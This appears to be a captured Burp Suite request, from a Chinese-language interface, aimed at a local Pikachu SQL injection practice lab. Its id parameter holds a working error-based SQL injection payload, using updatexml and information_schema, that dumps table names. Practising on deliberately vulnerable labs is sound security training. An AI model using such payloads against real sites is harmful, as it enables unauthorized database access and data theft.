 仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://127.0.0.1:80 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
GET /pikachu/vul/sqli/sqli_del.php?id=72+or+updatexml(1,concat(0x7e,substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),1,31),0x7e),1) HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_del.php
Cookie: PHPSESSID=o53uu3q1124fgpmrfcf0l29sf6
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1